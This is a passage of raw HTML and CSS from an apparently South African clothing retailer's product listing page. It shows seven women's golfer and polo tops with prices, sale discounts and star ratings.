v8bae5">.css-v8bae5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);border-top:1px solid #DCD2C7;background-color:rgba(255,255,255,0.9);position:-webkit-sticky;position:sticky;z-index:99;-webkit-transition:.3s;transition:.3s;}.css-v8bae5>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}@media screen and (min-width: 30em){.css-v8bae5{z-index:1017;}}@media screen and (min-width: 48em){.css-v8bae5{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);position:-webkit-sticky;position:sticky;}}</style><div class="chakra-stack css-v8bae5"><style data-emotion="css 1ftbl6y">.css-1ftbl6y{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-1ftbl6y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-1ftbl6y"><style data-emotion="css 1x1x406">.css-1x1x406{font-family:Asap;color:#5B5C5C;font-size:var(--chakra-fontSizes-xs);padding-top:10px;padding-bottom:10px;line-height:14px;text-transform:uppercase;letter-spacing:0.12px;margin-right:16px;}@media screen and (min-width: 48em){.css-1x1x406{margin-right:24px;}}</style><p class="chakra-text css-1x1x406" data-selenium-id="plp-product-count">7<!-- --> Products</p></div><style data-emotion="css nxayr">.css-nxayr{-webkit-flex:1;-ms-flex:1;flex:1;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-nxayr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-nxayr"><style data-emotion="css 2imjyh">.css-2imjyh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}</style><div class="chakra-wrap css-2imjyh" data-testid="sf-selected-refinements"><style data-emotion="css e2jt4s">.css-e2jt4s{--chakra-wrap-x-spacing:0.5rem;--chakra-wrap-y-spacing:0.5rem;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-e2jt4s>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-e2jt4s"></ul></div></div><style data-emotion="css 56a70q">.css-56a70q{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}</style><div class="css-56a70q"><style data-emotion="css 3y7pws">.css-3y7pws{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;background:var(--chakra-colors-blue-500);color:#101111;background-color:var(--chakra-colors-transparent);font-family:Asap;letter-spacing:0.12px;text-transform:uppercase;min-height:36px;padding-top:8px;padding-bottom:8px;margin-left:16px;}.css-3y7pws:focus,.css-3y7pws[data-focus]{background-color:var(--chakra-colors-transparent);}.css-3y7pws[disabled],.css-3y7pws[aria-disabled=true],.css-3y7pws[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:var(--chakra-colors-red-300);}.css-3y7pws:hover,.css-3y7pws[data-hover]{background-color:var(--chakra-colors-transparent);}.css-3y7pws:active,.css-3y7pws[data-active]{background-color:var(--chakra-colors-transparent);}@media screen and (min-width: 48em){.css-3y7pws{margin-left:24px;}}</style><button type="button" class="chakra-button css-3y7pws" data-selenium-id="plp-sort-button">Sort<style data-emotion="css 1hzyiq5">.css-1hzyiq5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><span class="chakra-button__icon css-1hzyiq5"><style data-emotion="css 1859rr9">.css-1859rr9{width:var(--chakra-sizes-4);height:var(--chakra-sizes-4);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#sort"></use></svg></span></button><button type="button" class="chakra-button css-3y7pws" data-selenium-id="plp-filter-button"><div class="css-0">Filter</div><span class="chakra-button__icon css-1hzyiq5"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#filter-v2"></use></svg></span></button></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"><style data-emotion="css 18icsov">.css-18icsov{position:relative;background:initial;padding-bottom:0px;}</style><div class="gtm-product-tile css-18icsov" data-product-id="108466654-C27" data-gtm-item="{&quot;item_id&quot;:&quot;108466654-C27&quot;,&quot;item_name&quot;:&quot;Women&#x27;s Callie Stripe Polo Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Red&quot;,&quot;item_category&quot;:&quot;Women&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:599}" data-testid="sf-product-tile-108466654-C27" data-selenium-id="plp-product-tile-108466654-C27"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk"><style data-emotion="css f4h6uy">.css-f4h6uy{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;}.css-f4h6uy:hover,.css-f4h6uy[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-f4h6uy:focus,.css-f4h6uy[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/women-s-callie-stripe-polo-golfer/108466654-C27.html"><style data-emotion="css 1xqf84l">.css-1xqf84l{position:relative;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div class="css-1xqf84l"><style data-emotion="css kfh9h6">.css-kfh9h6{position:relative;padding-bottom:0px;}.css-kfh9h6>*:not(style){overflow:hidden;position:absolute;top:0px;right:0px;bottom:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;}.css-kfh9h6>img,.css-kfh9h6>video{object-fit:cover;}.css-kfh9h6::before{height:0px;content:"";display:block;padding-bottom:125%;}</style><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><style data-emotion="css yxfylf animation-y6v469">.css-yxfylf{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.css-yxfylf::before,.css-yxfylf::after,.css-yxfylf *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-yxfylf"></div></div><style data-emotion="css wf2sen">.css-wf2sen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px;position:absolute;bottom:0px;left:0px;width:100%;gap:4px;z-index:2;}@media screen and (min-width: 48em){.css-wf2sen{padding-right:90px;}}</style><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><style data-emotion="css 1v31ts5">.css-1v31ts5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1;border-radius:0px;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:12px;-webkit-padding-start:8px;padding-inline-start:8px;-webkit-padding-end:8px;padding-inline-end:8px;min-height:28px;padding-top:4px;padding-bottom:4px;font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;letter-spacing:0.14px;text-transform:uppercase;background-color:var(--chakra-colors-white);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;right:8px;bottom:8px;z-index:3;pointer-events:all;}.css-1v31ts5:focus,.css-1v31ts5[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1v31ts5[disabled],.css-1v31ts5[aria-disabled=true],.css-1v31ts5[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);color:#818281;border-color:#818281;}.css-1v31ts5:hover,.css-1v31ts5[data-hover]{cursor:pointer;z-index:3;background-color:var(--chakra-colors-OK-primary);border-color:var(--chakra-colors-OK-primary);color:#101111;}.css-1v31ts5:hover .chakra-icon,.css-1v31ts5[data-hover] .chakra-icon{color:#101111;}.css-1v31ts5:active,.css-1v31ts5[data-active]{background:#DCD2C7;border-color:#DCD2C7;}</style><button type="button" class="chakra-button css-1v31ts5" site="OK"><style data-emotion="css iv7v1o">.css-iv7v1o{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-end:4px;margin-inline-end:4px;}</style><span class="chakra-button__icon css-iv7v1o"><style data-emotion="css 14ugt6n">.css-14ugt6n{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#101111;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><style data-emotion="css 1053trz">.css-1053trz{padding:8px;padding-bottom:0px;padding-top:0px;min-height:60px;margin-top:16px;}@media screen and (min-width: 48em){.css-1053trz{min-height:85px;}}@media screen and (min-width: 62em){.css-1053trz{margin-top:20px;}}</style><div class="css-1053trz"><a display="block" href="/products/women-s-callie-stripe-polo-golfer/108466654-C27.html" text-decoration="none" _hover="[object Object]"><style data-emotion="css 191v447">.css-191v447{font-size:14px;line-height:19px;margin-bottom:4px;font-weight:700;letter-spacing:0.56px;color:#101111;}</style><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Women&#x27;s Callie Stripe Polo Golfer</p></a><style data-emotion="css 70qvj9">.css-70qvj9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-70qvj9"><style data-emotion="css 1wlfx5v">.css-1wlfx5v{font-weight:600;font-size:14px;line-height:19px;color:#101111;}</style><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 599.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108120987-C33" data-gtm-item="{&quot;item_id&quot;:&quot;108120987-C33&quot;,&quot;item_name&quot;:&quot;Women&#x27;s Gina Scallop Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Pink&quot;,&quot;item_category&quot;:&quot;Women&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:699}" data-testid="sf-product-tile-108120987-C33" data-selenium-id="plp-product-tile-108120987-C33"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/women-s-gina-scallop-golfer/108120987-C33.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/women-s-gina-scallop-golfer/108120987-C33.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Women&#x27;s Gina Scallop Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 699.00</p></div><style data-emotion="css 1p2zrxa">.css-1p2zrxa{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-1p2zrxa"><style data-emotion="css 1cnuym">.css-1cnuym{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108120987-C10" data-gtm-item="{&quot;item_id&quot;:&quot;108120987-C10&quot;,&quot;item_name&quot;:&quot;Women&#x27;s Gina Scallop Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Milk&quot;,&quot;item_category&quot;:&quot;Women&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:699}" data-testid="sf-product-tile-108120987-C10" data-selenium-id="plp-product-tile-108120987-C10"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/women-s-gina-scallop-golfer/108120987-C10.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/women-s-gina-scallop-golfer/108120987-C10.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Women&#x27;s Gina Scallop Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 699.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108051186-C81" data-gtm-item="{&quot;item_id&quot;:&quot;108051186-C81&quot;,&quot;item_name&quot;:&quot;Women&#x27;s Abby Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Sage&quot;,&quot;item_category&quot;:&quot;Women&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:399,&quot;promotion_id&quot;:&quot;4_deals-sale&quot;,&quot;promotion_name&quot;:&quot;Sale&quot;}" data-testid="sf-product-tile-108051186-C81" data-selenium-id="plp-product-tile-108051186-C81"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/women-s-abby-golfer/108051186-C81.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><style data-emotion="css 1t69tm8">.css-1t69tm8{color:White;background:#5e7d00;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px 8px;min-height:20px;letter-spacing:0.1px;}</style><div data-selenium-id="plp-promo-label-0" class="css-1t69tm8">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/women-s-abby-golfer/108051186-C81.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Women&#x27;s Abby Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 399.00</p><style data-emotion="css jsan0c">.css-jsan0c{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through;font-size:14px;line-height:19px;color:#A6A7A6;margin-left:8px;}</style><p class="chakra-text css-jsan0c" data-el="productTile-price" data-selenium-id="product-original-price">R 799.00</p><style data-emotion="css 11pn24b">.css-11pn24b{font-weight:600;font-size:14px;line-height:19px;color:#94080A;margin-left:8px;}</style><p class="chakra-text css-11pn24b" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->50<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108051186-C88" data-gtm-item="{&quot;item_id&quot;:&quot;108051186-C88&quot;,&quot;item_name&quot;:&quot;Women&#x27;s Abby Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Yellow&quot;,&quot;item_category&quot;:&quot;Women&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:399,&quot;promotion_id&quot;:&quot;4_deals-sale&quot;,&quot;promotion_name&quot;:&quot;Sale&quot;}" data-testid="sf-product-tile-108051186-C88" data-selenium-id="plp-product-tile-108051186-C88"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/women-s-abby-golfer/108051186-C88.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1t69tm8">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/women-s-abby-golfer/108051186-C88.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Women&#x27;s Abby Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 399.00</p><p class="chakra-text css-jsan0c" data-el="productTile-price" data-selenium-id="product-original-price">R 799.00</p><p class="chakra-text css-11pn24b" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->50<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107850936-C69" data-gtm-item="{&quot;item_id&quot;:&quot;107850936-C69&quot;,&quot;item_name&quot;:&quot;Women&#x27;s Amaya Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Women&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Knitwear&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:399,&quot;promotion_id&quot;:&quot;4_deals-sale&quot;,&quot;promotion_name&quot;:&quot;Sale&quot;}" data-testid="sf-product-tile-107850936-C69" data-selenium-id="plp-product-tile-107850936-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/women-s-amaya-golfer/107850936-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1t69tm8">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/women-s-amaya-golfer/107850936-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Women&#x27;s Amaya Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 399.00</p><p class="chakra-text css-jsan0c" data-el="productTile-price" data-selenium-id="product-original-price">R 799.00</p><p class="chakra-text css-11pn24b" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->50<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107315938-C27" data-gtm-item="{&quot;item_id&quot;:&quot;107315938-C27&quot;,&quot;item_name&quot;:&quot;Women’s Lucy Striped Polo Shirt&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Red&quot;,&quot;item_category&quot;:&quot;Women&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:599,&quot;promotion_id&quot;:&quot;4_deals-sale&quot;,&quot;promotion_name&quot;:&quot;Sale&quot;}" data-testid="sf-product-tile-107315938-C27" data-selenium-id="plp-product-tile-107315938-C27"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/women%E2%80%99s-lucy-striped-polo-shirt-/107315938-C27.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1t69tm8">SALE</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/women%25E2%2580%2599s-lucy-striped-polo-shirt-/107315938-C27.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Women’s Lucy Striped Polo Shirt </p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 599.00</p><p class="chakra-text css-jsan0c" data-el="productTile-price" data-selenium-id="product-original-price">R 